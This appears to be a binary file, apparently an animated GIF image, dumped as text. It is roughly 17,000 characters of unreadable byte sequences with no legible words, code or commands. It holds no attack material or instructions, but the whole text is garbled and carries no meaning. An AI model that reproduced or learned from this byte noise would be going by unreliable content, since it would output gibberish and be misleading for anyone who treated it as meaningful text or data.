ʠD�<h�Aj'@�yE^ v�F2��/���D7laIZll�r���ߪ���p�7�(�p:�� A�|�OW�{�V��	,���AE5���X���͵*~3FG'}�-��%��v�YI�R�Ռ64�F�=���^X�����-hdh��'�o(�Y�-w��00��(�}"8H#��-�r������=�{��&�܎#FB����A�|�q�é���3�&�eެw���-�
�~Ț����+qꖪ��V���`��ko���a�}y1<ڢ5���A��~V�8���+*�RȷPcܩ��G o��[#c\�{��K�l�=�� �,!f�
���`.������	B��l �ִht��|6ƻ[��>0�Tؗ�/l[񼦡*Lj��BFFP6�	�~��!	(ф-nG�@�����4�{] G*.�烇	g3B�ق����K��8�D�ǚ�h̵p	;��Z���V��C�HĀ��N�Vx �!� R��6p�S�e.)�� $)�o��i���|��Br���^�����N,$��%������F)  ��4 Pз��`6S��Č���i�@_Ė�;f:SbBC� �N������°��
� #d!�1b�Zv��q���g)t��^2�b'����7��[�|���L.��pB%��P�9�jm��$JъZԢ��C)��M���/��A/]K�SZ!���N�H�.U_ľ&�u`�eNũӞ�����N�Jԡէ?8��0iao�;��Y� -��$�7lp��P�i�h-6i�[ �%mhP��D�X�'SGn� (���v�k^��(���B�|������8��ȁ���0!���U��1�Bh��F�R҆*�ߐѩ0����� le��R�	pB����F@	�nr���7�E�@r�K��R���U���F ��0 �xWp82����s$�"�H>���:��%�7����R��a�۩&��n�h"�
��7�h�@���4 �� � �( M�݀����M�0�Ӭ��p&�`5�ti��Uژ-�D��6E� ��ݖ��j��Y�Xձz��"1=��u��d7��6�n0x��B�� 4)��x�zX�=��$E�j X���4��u�A3������TgoDh��ڃ�5�xbD� �c@-jAP{�����U�p�%� $k�<^ڔ@x�%$f�g�9Ř���*��к1Y�!�����-�j9�y^ ��Y6 B�I��d��a5h���X�B   !D ��́�-)D81@�<`�@P-�"�T�"����̷-6�7��װ{j���0� X˄i��`�"��HR�-aht�VS-Ġ/h �@  D���.���
K��x���B�1e|�m��ߞ��@@#8`C ԰��,a7�	/ B�P�eۘyK�]ꀮ�����`s��D�
�� p# �on��ӭh�2�Tb�:{C�8��\F��5���{���e�3�x+-� ����#m8�]��FCB"1�4�
f��ɩ��qk��s���3�xŞm3M+�ޏ�ay7�Q a�B0��7{xS~iD ʩW�D�=l�\��0�q-L@�DNv �d�6�1������w�T���Z2c��T�L��a���u&��q��a{&P|�e�|W�imgv.� P0r1�Y$&`�e0�}Ԣ(u@�`���%&'��]�`�'-�]P�kF��thI��Rs�E��"DM�0�My�D0��U�]L�z��-�We�vV`vgWe)��V`vaOvbZ  1@yf���\T�]](an�v(7nX|	�rfI0�b�2�EES��X�D�gD�zhv�r�i��zp�epe@8@���d�y�uk��-����L�]�7}R�pV&�z�ǃ��j�rL�w��X4R �hnZ��'7n�U�X��fg	��B� ӕx6�e/�QBP�R� ]��|N�E`�shv�FaU}�E|�'�v��fbbo�����Äø�?p�5�]�؀�˨X�u�����%��d��`���$�ur���ՂlGn�w��rP0a�>��!v_�Uo�uVc67�;F�@��rј �zQw��v�V� 	� fwIŎ�2xN6a�d&P ��?�N�\�vv���}ç���5V�2d`�wj�UF�cäf�`���@)g�����i�hvy� @I�(	a���^(   RP`���Jyi�Ȅ�](P a vG��آ&{Vg)�ja�fy�)(�d(�a��	�z> {����D	k��H��0 � R{d���}� ݶz� V`@P�(�`�i�	-��/GaG71\��g&�Yz�"c�^�bp.�B���x��d��=TzX8�g�*@��ׄ.�x
�ih��u�hwi�%zrؙf�*�9a���s��Bq,1&VdVR ���aj�f�@^0x�'��ie�xv���V`��v]�%ꉣ�h?�m��G�Ņ=**|`nV�p2�|�g�h�"w���R�hs�9�f#�R@�I��P`:�P�e0 ��	w��� ��SX-O�� �X@��'d�1���莺���*fo@�R�&&ccapD���XƢ�Hyj� ��ydɀ��mh�И 	0�G����Z���C:���n�vd�|6��	y��|Dih�gc�	�9؞�P�~cJ��kɴ7��7�@�� �פ�zl7���Pc}�dy�{�X�9�?�r��i��u
�p��i��XT��a���>�̚fS-#fa�XV�=������km�fm.`m�&����l��	�I`ld�Pm�2Z�mH	��]�����|�Z��� L`�f���0{gY�"���s�hU� g'�y�����/ (�/൅��pǝ3ː�@@ ����)ц��=���tb�7�>�'��SX�*���%Lufb��-�����Ѩ],��	�^����n�J`�0�$k��z�]+t����"�����S&[`{�fȯ/w��֪*O�Vc�JL2�-K���2q5&#���T� O�j(F�� (��Zw�TvY��$4�-��`ꁆa���ռ	�#�d��n��^�^��
Ytk*�)&!� ��l�.G��'Ǣ�r}�T �[��/�`�'M'�Q�{�_��@s�"��p�;�	pB�);u&&�I�	Ǫ@[e*��O�(5&�Q-��Ou��i���b22�΋��a8�G��[ �S��( Tg�	 S`�:4��aԉ�uK����=ڢk�w�/�U�O�&?�s2�L�,�ǎ�-|�&����}�k-}j������Q�ޕ�.���k�ע}.@l/P=�vù  u1���b�/<��}s���KZ:6�Z��h{g�Hм�i� �g|��4�a&Rw
a.p���l�r V�G��?`-�i\4+�H7�aJ�'�=O�}y�w�II��f$aIE��bhJ0��f��=t�K�:�"�^[%H�@ <�,{�.@ ��n)r�����|-���W�P�X�}h�sH�����8���a
�h�VeĽ\���k`�7�^R�ҠX�ͥr
��8�y	Ɔ�`h�a(�����h�%�<x�e��Pv�w��j��&ӻc: �\τ�kk^@z]F�^�u�����J���
jMџ��"j|sZ��Mg��%Y����!]/ro�8�lsr���K�g
t88a�ǀ�ƠrJ�g��!��2��a`���B�"�cGH��I�i�XXB��xbV�\�"�:�s�y��q(���w�v�vJp�8� 0 B���'!��S�a��I	��0��>��0���h��BvlWB��w�ء�G&k����5���r5�i��]i����f�1`���%�X��}�`m�-D�Eه�n�p(�)������[�� ���)�"��"ܶIa�<���r"[eC�=�}�fG��֕�,K`w����'�i���6jѴ{#!���;�V��Ŋ��_k*�-�4����R�r-��v��]���Š`�w@�)ƌ�G9��y��{�u��MV����@�M�m�_���,�Z0��,�&&�m��vh�%?���� C�9��y�-4�V�"��pm�V���3GA�`�=�p����V���6��F�ݒ.�������J��8�m��vkǣt��b��X�Y�����*s�f�Y�0`�͝����H�s�N��(��Wy�����$�)^�"&���9�]��?+��Y�
)������0�1t0���!���h'MV�f^��	7�* \��Iy��7�n���R��*����fg���^�v���`b^��7}��G�}#�� C�f�����n�;��t�e��e�&��泵��X�hb5�ص�S�bڡ���ΐrz�έ��߆]p*nkm��S��e���v�*�l�l��dN��mB���v0}B�=TU��U�6�YzƬ��a*0�t:�I)�Ǟ���v�]�Nef���ǲD��A�=��-�z
X�҄��{�;x����mܵ˾=���4�y��&`X%`ί�s
\�Mݛ��7*�ν����<a�	{����{3g�Pv)�v��v��7��}|G.X��P��>2c���a�\D\��DaD���		�VB����PB)BP@�0(\��Za00�[Z����.*��BɰO0R���PP�?1R/([����ca�DDZ�����(�d�ũS�D����P��A ��E�\�Xt�
-6�I�P oޘ��2���\�b	%�c"�u@����:yB%�\�%m�E^�C�$�ki*�	BY�L����X��6JoP���AHa�l�ӂ"�!��
Y���(QV��c0d�
#����y��	��ؽ{�tPI~��<z��_�J/+%8�,�2 >Zc��!�<x�! 
ˈx���4�y7���*1s/cvuQZ�1V�
�A�d�;��# �-I�w�{x�E�$1z�(�%L?�n-vzk�(y#Y<pׁ8]���K.�$��r�Q�*\��)�t%R5���_}y �8$��i�Y;�ͣ>���@>8���VT�	�Vh��B��UF`9��c/l��nʡ��oZc�[!M�
j���0L,�Ds0�4�x��O�0�:���R1R�˞<�O��c*�t�D�U�sR���6#��oZ�`��RL1KE��{"�\R�
(t�M4,)A��dX�>A�ce�J�#
ʙ�'�ٓc *QL���KJd�]@Ā�Fh�@h���.@!�p����"v&���r�[H���D�AmIZdS7���>A����yg�y�T������I&��R/�8�e/ ��Đ�F���p}V٧y�y
(V��E�����M�P�hN`2�(�p�\�;҂���zx�g]�`C �M��[(�y2P0�@��������VF Muu�V�p���[���^V�J�r���La!����]����r�L�	*�K]��s�a^��/<�@�0:�(���n�7��W(B8 ʍ�4hWԁN��T�xI�L��b��[y�s�)좻Y�LI���������i�g5�"�p��A����9���A��~ �f���t�[.����P�F�V�6�1`N�E^�>P�[ϧ6Ⱥ� �#aF�FHB1�G7T�K�8��p.x�"�'��O�_	I(+�c�@l�R�Ƅ��?�.|a�@8t��4��'�$1#s4�2 _��۷ ��7X@�Ns�#L���abX����`������/�!B����F���`���}C�	���5��x�����d� ���*X��K�Nɀ nB��M���Y���?�)�}?�ȗ02L�Š7�/\`��"�$L ���N�����>!\CL �,#Э���U��q�����jܗ� X��P�.k(;b	��	hIYB:��<(��P���$���5r-#��+Q�1�qEsJ��7�C���.�\x��}[�!��c�a�l�0�t�qa�4$�x"!��>�mpq�<���h�T�T��	�_(���x�s� 	E2��@ ��L@ ·Ƅ�]0N��hSB�X�]P^
�N���?�#���G��j�RgQ��`Wk����r��&$[D��2�0��~�Қ�H� sQ�� (��>���o�P����5��,0��7������
-h@#�� �� ��/�VIj����}	oF�������Z�]Wf�^Ȱ�`��9�8ƫ�=��0��ݤ�]�^ �bQd�#1����{
�R�$@&L� ��d�Y�ɾĮu���C���Z�FC�GO���z�9�f8�ږ@��0a�/!��8 �ţ鬋�����0��b�F���
���G����X����j�]c#�ԃa�́:&:�Y���}0^N���u��[�2�|�5���7���
���|@�J��Ѥ�4��0[�b�~	���>%�o�*�f|4}�f
  @��N�m�mB��3A�B�ۍ�[B"CN�.g�^ٚf�!�K{���}`mo;_0�vOmI�hm�)l�X@�MU�[�v/@Tx�{=�R�9��N���"��}����#�����[re4�y׈��Cu6�FHa)K댗 �3� S�@�GN�nc-իخ7�
~m�䒱�LF
a���&���^�0ԁ��+��6�*h�v7��E�	]mv�|y_ B��֝��b*A����e1D`A�:@��2�VW��3�nj̧n@/\;�{:|8dvq%z��a<OR�.-L��RJw����b`;u9�5/��}�a�q�cl��}T0V/�+���н����5� P�}Vp�h,Xs��7��������'8-w���w��_�� s�ǜk'3��we�T�kt��F�dh�h���̽:4��s*��y =̴��.����f��@`��55VS6 605���"�b:bG}��g@�"�Pq��=:dw�H�7����fH����a��e�2�fH0�fT_�y�sD�Z[uEdS3�2*��u_q`+kĒ "�a� �4K%dH��ej� @ hj�T1�S%p.��>�Z`gU��� I�	�e	 �pV0�[.�C�2!RcaT3*��7R��� �\�`:8:�fa�!��PF�65�`	>`~p�� G� hD5p��t��wUe�� >�eUB  ��2�P�y�bF�m�׃��� r�"��	�``@� ��X���(gx#�0L�? ���I�A� �.�V�	ViP 1��2�m���h0 N�p��؇��� E*�R-�4��4��a�1"@}a7'N�"���u,��;4�;+�O��'��'Qq,�S#LTr�}�;	20��s�qM��u�u"3�eah#V�;%�B�r#,9[�7R������u��O�(R��m��^Ѷ�e���.�@o��2^�eF pr-1T`e,�aq?
rL1 %X&�}�Õ#�%/Î��9q��#���A�Ӓ��6B�B��+7��PDñ��A!Bc�0X�}�� � �� ������y���^������B���0��0�(�SLd)�6r.-Y��6��}�#��UR��@�8� �=� � ���虞깞쉞W�W���i�	"�	p� -)�Us ����Y�F��։-6 6Ye`:R�Y����Y�z�ʞ��������"��Z�j��Brd� 1� .�:����4Z�6z�8J�֙l���3��B:�DZ��i�!:e�FڤN��9��FƤPZ�Vz��i�2@�Xڥ^
�1B�_�����`���5��j��P��1r�+P x��x�) z��!��P]P��� ���� � �Z��p* ���5�� ���]  |���yj�A �x�uj����z�� �
��) �j��z��Z��j�AP��Z �٫�����ʧ�ʪ,��Z �ꪸ��* �I��Z�\�Z�Ě����z�F��j��z��ʩ����ꚞ����J������Z��Z���^`�����Z������j��Z��ʩ
`���������ʩ������
Ш�:�^��xʪ�Z��ڱ���[�(���"������j�,���i��������ኳ;�k�K�^ೆ��-ۮ
;��Z���^`�]`�Zk�>+�詵g�
`�<p�H��X�(��������o+����^`!  }۷\˪^��)�M+�^���ʪ󺴂���ڧ��;�������^�z�g˩�k�݊�����Y���k�/���ʲr۞*�G{��Z��{��귕���������꩸�봶i�G��;��
�����ڪh{��*��[�N+�]{��J�hk�l��W˺�z����i�i۪�I�`�N[������h���⫹�k�犾�9�຾��9���L��k��ɪ���\�����k���o�N��+����
����;��
����,�����+��ʩ����)��;�L�%���z��{��i�쉯gʪk��q�����3|�?,�ۻ���¸��e��_\�;|���J�O�Ÿ��]P�S���ܚ����������L����S<�NL����j�ņ��N����o��|��v,�~* ����ߋ��K�ʋ�o[ �{Å<��:�S�X��yɆ\����I<�\�<��N#�P��Z�����K��[���˅�ɨkƱ̿6��h��c�˻���ɯ�I�����̽�����N��0����ʪ�l��\ |*����[��<˽���ĺ�DK����,�0k�����«L�F��o+����Ȫ�
L��C��s:�t���\����Y�;仭E���:˵� s�ҿZ�6L�Z|�]����$�����ܽP�?��� ���"<�(M� ��5ͱD|��������A-�+��iɵZ�ƺ�]�͞��<�����j�+ݾ����ʞ��y�������;�2��<ৎ��1��g���z�|hm+@֒=ٔ]ٖ}٘�ٚ�ٜ�ٞ�٠ڢ=ڤ]ڦ}ڨ�ڪ�ڬ�ڮ�ڰ۲=۴]۶}۸�ۺ��� !�
 c ,    � �  ��c������U+2������������������������a������������������c�����c0a(��ǅ�=������+c+����^c��������W�+������cZ�"���2+<��H`���&$�����+V(�����$��5r0�@n�B�ZT�rL�bc�x ���r
��1b�?yN�1th1	�*��Û��P�� �K��� �,>~0��`��~#�안@���K�>b:uR�˷o�
[,��SM���ƈI����IL�c^�� �ņ'y�qԱ�-iӥW��r��
�_Ǯ`
�	i�&h�vlo�=`���u�l�W�Z���U����:��B*�m��H�c<R�_�����N�qd���돒�|�Gr��y����#��_`V pށ�� �T��F �4�]?M��!f���A�\z!2��kY��`b�śXG���V�y�ԉ^hR�?��م�E 190�����@)26Tb���e�UoQd��{�i�Tn%RV$�Q�=� 9VVIe�l�B�ȴY�1@�Y��0dg��`y�c���TIET�tj #d6jX�H�&�V>�v���Pc��Lra�2q�
�*��^�X!PJ�&6�f	�Q "�\UyQ�|��Z� 0��A�r���Ll`��R�UY @���{n��J�B��z#U���b�x�0������.��-�B���p�� A�@��� A���� I��t{2�!_!�|{!�t$����l�����T��f��.�W�,�t24|��$���Ko���\5HW銘^�@[� ��^,�i�[�6lf�+�c�6HE`�p�G�]��'�t~��MN��-ۣ~G108H.Ou�Ոq�TV������7H3PD�����g.`���w��Nϐ�=�~U���`?d��sb\��+Hec��n�bç���T=��7�����W����PJ G�d�@��1)����y���Ϊ�&��!գ�6u�	�5C�=�)��o�f��a�J�v���O?�k����$��H�A $h	M�H����g���2p�Vz����n!�����B�T�R��F�a��Oc�=(v1�a�HHzB �&��=A�\ ���:���z���hO%��5a�[qq�2Y�.��'^�Š���@ X`�B7G&� a�����>��� �G� � B�����P�hճ���1�=r�)��$T4Y�Nz�����&G��P������7@�s.��(8L��à1K.�]���ԆY����'@ц�A�*�HΜ�3�9̠
������t�H��0�%�����8�0\+ *�'�@��=y�z1��6�=-��KŐ1��TȁB�P���B�A���b���(D'���b8@��R��(���\	>xƝ�|� TK!��Q��S$�t�w��P	5��@*�� �-p��\��T�+	EU�X�E�;Q���x h'��� �V��e��U.������3\ޒ=J�� �*(�N��:5�cP��zʅ��)B� V���`��=7 ���� Z'x$���	z`bۉ�p��`x�/�e���'"pu;�	+1���Ơ.�����="��G�j �@]-i�Q���i��`k;�AfA ��Q/ ���M(P q���xnǝ�}v�*pIu��� �)�j�i�� ` A�Vt����>�HZ�B�7���SL��j-�����D,��u
��J@:w�3���<����T'�5���"����o/QG�xZK�r�R;�^�HO�nu5�e�j��fu���հ��G҂�pf��b�t	g?W� �*��\s��1u�.�@���uOЂxX�� �A0��F`_@i�1���~�U3�e|x��`����k�@
R�P-��J��������ں�@p D@��.��)����{c(� :�`T1{у���bK�4�Y�r8��%���/� ���,��B����D��	0��PhF�=�ea�k�@"�@��zD��:Aj�#���p	|0���&(=V;�`�O�Ѕ������1	n@!��
�^��뗀��~�ι�m�A�D��8^@�z�s�}���t�C<�A�n@!ݰ10��]-J�i�I���)�$m�7B �x�a��V˺���@��؀�N1	� ���̞@@�\6D����b��MG粍�l�_���z�1� !����jX1\� �7�9�@���" @	4�9�g^?u����h��n��!�zv�x]���	��S ���� �	��14]�֟���>%tO�:XG/U�n[��Ǟ���'a�����y��t_@�@�C���w~�'=�(0zx�o����hc� V� ��lE�w��y� �T�9pO�4Y��*[�G���eu@pNp�6o�o�fm��n s0q�f�[� R [�V@�c�xK���V����l��Q�q�3`�!��U�v�O�B+gu.���g?���n6�?`s?��pH�}�y�sT�V��%\Z�x���C����pq�hy.��7@�I@T�-sz2z�2!��(�cV0�6 ��ǃ s��wo���De0�j.1�c�x�� P0}��l1�4�V�Ŧw9.�FuJ� pqJ@��-O�e"7!�a���pnܷ ������n�P��w��6o�vn	��B�U'U1��ZX̕��pu�B-���4�v�9�0x�w6�yBp�1�4�r���TrR� �s� .���tixq������ 4� �W�B* ��01�r����Y�Ő��h�W��0��-��-�-;�IV�q0��#h�eN5��7� P@"��n?��?�0�lwg}d)�'Ʀ�0�7�-AI+`�Na�'\ux���[�񔑗'�-����-�1�=.��qys	h�9]�5��uKb}:twX?h�c�}(Rg��a��&V�WA�gz[�wY�ib&ƔȐ��֊����-��-/Qj�V��aq햅�xN�Y'��Z ���8J���l�6G��jv��{�Wb�O\�{�)�aX0Q+:����'�$a(�D��U��-�c�<����s�OQu:�u��4�ϖ gu�5+e�ss�+��S؊�g=��R�_��Y��XJ��y��c��VZ�m��mO��(�*'x_�;��(�7��"+2qx�')0Y�qZ `�	�L�7��}�����( ����!�p�67�!ƙ|�ZB%��!�0N� ��(�U��Z�$=���U���������Vq����v�a�T1aR:�B������cVd�Aex��'`�V��7��ۨn°$4�$_60�JŰ�c�ǅ7��}9�l7��J�V=`Y�[�q�c��&u!��n?��$̵������O�X��Y��	��j��UJ�O�Ü� #� �r.�P��n���J ��y��Kz�3q:�#!��Tș��[��U6]jT��@X�e��N�i�7�$4*c7�X �  #�0 Y��� �Q� ��c ۪3u���W�JT߱����F����f�]db!��[�����~:������8"� � "�t��׃i�����7$�(�@Y|!��@��iB5J�@ce*;��$�@�:�� a�����%��("*T"` 7=J#_ۡn���h���{�����YT�0!�`R��:���f�H�eL�e���\[a�ʍ����8q�� ���"J4��QI󯟱�m���6�m9�ي���ȗ|��Y���ش�p���\UTׅ=��U�'1�s��nq�*��_�0(��M����*�(�@��m����Y�疓Q`�+>>�|��X
�C����'�����$%Y��sJ�(���o#��/�5{1 KÈ7 Vf[?<�����n.ɊV���$ׅfU�2�?K\uUnvc�H���dx��{��VVB�|s�J� ���k��Hs1X{�����vnm's9`s��=��X4����$�}��Gy�:��[�5f�h��-^��07S��[Ǫh��"z 0|������&�&��ʺْ0 V �6�AUe�1TI%u>ʣ�	\��U8��;���-]9�3���urmE�eT	 ��c0tǪ�R)�ɧjs�hq�,���ptq��˂p��z�� �n��z�h�\�����1�Y���{GpqCb|�[��Ű�K���^�9s���hq0�y�Z��;���<��\��\e򜼃���{<4�Dhs�jL�����hz)E�AL�c�jT�\��$!�7��ǳ�F��f�{��{�T� ��7�&�|9hd)I=׍R�1 qh?x�Xvu\��"���n�)u#�y#7�zIΠ����+�c�������+}��,=�yw�Phu�֗Lʌ4�u�{��j�Ũ������n�<oz'hRw�ՂR�Pl@�@� ޡ}��|5?0?�y�Z
��`y�ηk��恗ml�flJ�s�	�B )���*9�sy��a@���^1@�;�� 1�M}4ڱ@�l�ٳ�.P�9�6 �FeGy7`��w<�x��8٫�j ��MMj?�݋�;t@sK�.�K�]jZE��߮�3p}u�ȡQ����T�G��=���3��3.�-;7Q~�sp��Idg�4S�4�V�J v��n�Rb^�W��h������ +��X֥Ϧ�ʝBP�z�wz�w{m���� �s��Z
G1�u��8��&\��s�IC�ՊR�"m�q0p΂�J:�:�%�U�T�]Z �
��~��_	�Y�p|�ܩ�4�%�/Z�3`d�/�klr�o �<Yl5�w�m����/�2��v`^%��x`�fJ��l3(�V7�{�w}}��ˤ ۮ��0fg��� �M1B4�f��{8��|nˌwz)���.���v�/�:��"a�aИ�R��c0 ��w]��ǝ˨�:K��R&f��KC�o���ț:Y?��{ X�B�Ը��L�rc��C�|צ�K�T�6�|(};W�yhv�4�`���-�S�`��Yi�� �gBЃr� P�n{�f��0��N�~�D�Y@��!X��O�������~Š�_��7�#�NI�R��UF!�Ej���O�>���l2��H��s@��Weq�og�����+����S��Ϯ�0�U1p�Й-�ə)�jR0V
�`����|u��x���סM�&����ꖏ��?���əJT���3a�E��[eVe6���ƃ��-b�N�IS<�)	{�|W��0��2A��4��߸���7��V�m���.yT IT.cc�(aZ\�����a��c�����\DV?0LL*a��(((Z�.R�aZa(���DcZ.��̣c�0L�.�	�	����?83�(�a���\Z[�DZ���\�Y���E�SOQ�T��uKʮZyp����YZ�pq����Ӛ1�F��V�,Ц$��n3�����>�m�G��I���¥)�K��@ ��5���@kVa����%e
��;ԯ�(����ŧ%fҔ�� d�!�)��M/*�
���@��$�4#�h�I�8ݛ���%�� ��ʲ0-��k���ԿȾf��������ɻ����8�qV�F����d�h�c�)���Pٲ�1��mْ��\�q�A8�of*W�_���o�c�cL��;�x�#C&D��o0�0�
c`�Wp��@`��C{�A�Ġ�*�4ԝwG��R�4%c}���a.\��j��UW���K9:B1� #-���R���
(D�dF�h��1�F�D"���bQ�l��f�g&�4�˝� �Տ��&W�4���Bc����J���-9ư���� I�Hzcp�%I�ƠQ�������lB�5���k�X���.�k�ܰbOW � � $��wrHv�&p�cP�o��U$Ė�:�.�+�\�j�d�������A���'��$��v�$ �QPῬ2�
ٽ	�ʮ��Q���P�M�b�c00��0�H{�n�cL0�󄉗#��Z�00�#l��-�$0@�<[{�B�$�<��H'M�#e�F�������#?��<��M�c�;�С��@ �p�-E1�i	m4��9��B��yK�H90�$ L�����Ί!�#bx|�Vn �Ի�Bsv�lYR<����v���x㉔g}�9uH�壚�pE���XGp�:�������	@������!P�té�=�=�/����Ӗ�߫��
Ɏ��;2 �:�̷�bꬿ�=9�0`Z�.lt��P��.Ba%3����d�G{�<෡ȥ+�С1�0��}c ̦���V�P�`����/�a�"�`�`� @���E�d�y̳"2����-V�x$+BP��H )��?��"�N(��M9�
c7�<�y��#L�IKY@\ 0�Ô��h�O� P���nBH�#Ԅ��U�
�����HD ��7��KHqd�B�⦦�F5^q�ǚѡ}�� �@���,�0���#��E�QnZ��T��0H�~�rX&��@��<�}X�`�#�<�J����X��S�N� �P��T�A8Ɉ�0@ ���PF�1�<:�0/#D��gnnBM34 }/@������_�z���ű`�cx�P�ы$�kp|�@�I�Ս�G���& N�@�ch@"��&S>";9r�s���b��wP���y	��9*��qOnT����6�"[_#ѻ��	����Z-o�mg��_��u�T%�&�%A{Be�u�#�h��`Ysd����t�@�徱�	,�SL�N&�( W��ؼ�JܩU���X3#��u-+'῏� �0I)r�` ��;pёAO<J� ��z�}�&�Y]bw���`|ppa��3����@ @��6��X��|t@"�1e��N�D�GXy��gYa�I�� ��<.�Bd\r��A���;�����C{�3��Q�6��#"�όE�k�/�Z9x�x��6 V'�/Yb����́��Z&<aRX�uk}<ى���r	��B�@�'GLaS �"RZ?#�v��qc�c��Мex�B�Zr;�y	���sL�97���]Ѐ(ag,umZI����&~�͂����c�d��s2:����� ܋�c��!\ X@N��u���,a��G]�(V�Zb�:�R�L��U<ZӼ�r	�E�Fae\It�l!Ρ~6�aT���2:"(�m�gt�F�;x�v�$Q�.stM� �zBD#TF�,C� �!�!��X�h��Qz���D�	<�2#$"BЍ���a �4���@m.��]�@�����%t�5��:�w̆�cCM�[f��a�/�k:���?��auƐ�bpD�{>dE?���;=�:Ѐb�)�����!������z�«��X\�Z�����G�H�Nԣ.� r����WLkZ�@н��L�|W(��}�c����Oy�+�5����	_��}!3��G���	����|8���[������Y%���N�XSj�������=���~߱�CbV���0Mz0 ʗ��Ϣ�E�r3(���?����?D�_| V��ʧ�#z�~�CB��\�q�����F���� �?����}�0��}��~�g7����0�%c�� ��#�Ea���+�����{ Ȁ
�$�5������gY�@��A�;2�~�7�ח�s�'H9)(Mח �|�g9x}p��g{���]�|J�G�b�}�~�d��Ãꢃ;x|��P8M>(9�p�b�v&��~� �ܗ1�g9jX�����G(�!X����`��3�j���7��	uȇ�g�a�~����1m}^�{��H�S�3@RK�|�Ȉn��h��h��#�z}�����V�~LX��3�c�XH�H��G���c���(���W=؊�7��������|�7��8�؋���n؊��]�:I؅?�}��V�������g��X�Y�~���vÄ�(Է�]x�\H�똈�Ȁ��{��(�zX�}����1'���x�5��M���ȋa�}	��`ȅ�x����x�&f��D(�j�1�h�Iۨ�J�~P(�F����q�S�9������	���Y��w�v����Ƈ���q8�c �������וّ���퇕�h4�'5$؆��|�X������[쨑�(�G���H�s�8	�g��C�U�~��}�h�y�B&3�D��8����P� �F���8����s���؋Ę��X�|y�B������ً�G|p9�0Y��	�l��;�$�����y�����؋�ؕ�{8��H��'���0@~�f�7������~lH��'��H��~>��(�gX��IEI��i�QX��G��x�����Ȑڙ��ȏh��q���	�����i��h	���8���H������~��VH��������x�'�����瘇�������� �� j�6I�����G]9{Eq?ꄎ����}E��ǃ�َ�W9�i�1�W~� �]�vM���g�  !�
 c ,   � �  ��c�����c))Y�������=P���������H���H��WH���������B����HA<<W���W^^:���c+Ŧ�+�W��˽ca\ر�ۄ����)�H�:^�K^c��H�P��#K�����K#H�sGX0/����n��s�"� 7&�5.[�����$Ņ�D�CH$Ai�Cʕ/w咡�MuIjҌ�C%J�����c�=�!U�T]� ƍ�Z���6��ر�o�&�}����ЪU��ʍ�J�תCۃ!ܹq���2��Cԡ�k/%�<��]��b��ضh�쵫8(�0_.���N�:k��5c%	�+S�L�����H�z���Cu
��P'㠎+�Ie���� Z<?n1����Ȃ���,�+x4�}{w�t(
�C�����`���G�x!P/|�XN��N�.�!לE f,� 9����SL�#Lfv���Ac�'\
<$��P)���0�#ԇ(vƁ@n&�TXs\�3j�Z��8�!�c�Y��ĐD�d�|@�%W�ZC �cy�PW�S��$A�(C�\y�?�㣘)`P F[HF7�x�b�)'}$�:��'4��vV����]JZh�\��U�f��<��bN����ᨅ�Hf�qn'Y��Yj�����_s9Ijy�LlNfaW�D�#��Wd��[�=$Ñ��jl�Nl@j�xU� ��E��O���h�܎����I.]A*4I�$�[�u#�T���K�aXc̀rj�V+%Y�Z��g)�C+�@�zq��c t%����1�H��}A-���$��1���r���0�!� {�&��Z"��֊暺-��V��M���ѯ�R���
A
ax�Vo��\��
�=��A�e}��P�c��󩴎i+n�ַ+Y^��Wb6��1���Yo��c����t��X:���K�;f�vk�y����#�C�c����*_#�Vlpx Y�A��@�������d1�`>\_���N#\�{y�;�|�����#�1��;����?0�0s1��}��Ec���c5�i�L��3(��=A����`n2�_�v�����s���8���@
�B�Rv�|�)#���ft�m� �D�*��C���5B��E6+a��¼�/$� Bz�pY��A���YSA��">���� �45i��v��)>�
�0B����@��a.h4�(�b�0��e�c6��,��paS��,bǱQb��|�"c��D�,����$'�HFZr��\D���a��"�RbײH�9��aW��V��>�%+e��X�r������i	Qkzв����yqbC�!�C&���+)x8M�<@3R�R��mjӛ���IN!� >0g
���u
�>��<@Oz2��������@G$��kd��c�<�'��
�� :0�1@@��\  `�. ^��\Ju��B/���+ MW<����hZ����OVÂ�J�P�ڕ�pE|�`�c�,9US�Rdʗ/��O����
������Z��Z0���f��U;bot"�ɔ?�
�i5}}Ju[�'rl�R��Q#um] ��Ī�  ��Mm�֫����fKw��6u�}����>5��GWfqį�YYV	z>"��ecxA+�*`�u�dE�FB�[���^a�p����UF ؠ�����n�8��l���؀��%(��1t����+����@y�	+�� o:^+l��5�s�;>B�/8A ��@ ��h}Ջ�`N&#X;b�U�h�1̮j0�
Ɛ�A��@�F�@b����%q\p����V���#�����~+��;�� �A^L���	8q�Ő������ۀ0=@�`+߻�M	qJ��V	'6q�k�d�xG��g<bK!9���_q�A`�9zp�@'ĉ�0�0��+��?��5���|Zq 65�A�+�q�O,�%���m�gLf1@ �:�F�Ǡ� L+;CBph5ך�J&s5z��_����ݕ��1�@FA5$�Z�	�҂ 4!-3BS4�0Ȱ��@h!�@"0�3��bZ�Q.@ l@\�p�B��|1Ёk�h2 ��T�,�Nf�F�U9|��uc�xx���w� ,NщC }�K�jB���� ,L|����#`����*���a+V����rAl�T�he9�P���d���Ӽ�";=�RY!��<���I5Z\kA��ІV���Pk|���� 
��aA����tN{�̢���\j����2Će�>���{6 �ZG��aﴮk�v�oMD ��`�l�����d�WI���Yŀ���~u�/�8".����/`�g.{��`��3y�O��V �m@
FW8
���w�+�GA�M
Rc~mY_ۀ�_���\饸�椶to�^U��@�Z������Nk�Q`R�~0uq�8fGv�)�5ڧt^jB f$�P�!-��O��WC���d�yF52�n�p*��|l灉�A��\*�iɷ5!�W [�R�1�0�5[�wQj4hӂ���qsJaPL[PxŇb��x��x![��*�Gy$fЅ:K�Q�dT�w��s�ga��au�0 �6(�z]jj��,O�&�1-(%Y̲!� K�v�pD��>\ �`Ԃ-v��oN�:��6h�3P[�l 4B�a.0oa6��V�d	��IVQ�O*�\s�)s�/ҵ�x|�� � ��D�UW�8>�� �ftL�v�RU��O�F#*�(��� 2C;�'x7o�����'�]Ao�5o0_G�oh�zep�PM������A!V6>\�>(0_�E�>�XP.3�\�U[cRb�ʦ�gRc�5���h���xy�h#��W������8�aDO�L6���VSXZqU�(j�慅�),�x=�^Ha&�a�h��`GR��>��/�|�~j0�)Q\w��E}K|U�*ֈ^�-�
